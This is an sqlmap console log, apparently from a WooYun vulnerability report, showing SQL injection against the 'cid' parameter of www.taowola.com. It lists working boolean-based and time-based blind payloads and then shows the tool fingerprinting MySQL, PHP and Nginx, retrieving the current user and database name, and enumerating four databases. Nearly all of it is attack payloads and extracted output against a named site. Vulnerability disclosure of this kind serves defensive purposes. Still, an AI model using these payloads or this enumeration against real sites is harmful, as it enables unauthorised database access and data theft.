 sqlmap
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=2 AND 2007=2007

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))IePt)
---
[21:20:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Nginx
back-end DBMS: MySQL 5.0.12
[21:20:44] [INFO] fetching current user
[21:20:44] [INFO] resumed: 10.47.36.39:6473
current user:    '10.47.36.39:6473'
[21:20:44] [INFO] fetching current database
[21:20:44] [INFO] resumed: taowola
current database:    'taowola'
[21:20:44] [INFO] fetching database names
[21:20:44] [INFO] fetching number of databases
[21:20:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:20:44] [INFO] retrieved:
[21:20:45] [WARNING] reflective value(s) found and filtering out
4
[21:20:47] [INFO] retrieved: information_schema
[21:23:12] [INFO] retrieved: mysql
[21:23:49] [INFO] retrieved: performance_schema
[21:26:04] [INFO] retrieved: taowola
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] taowola

[21:27:09] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www.taowola.com'

[*] shutting down at 21:27:09

C:\sqlmap>_
www.wooyun.org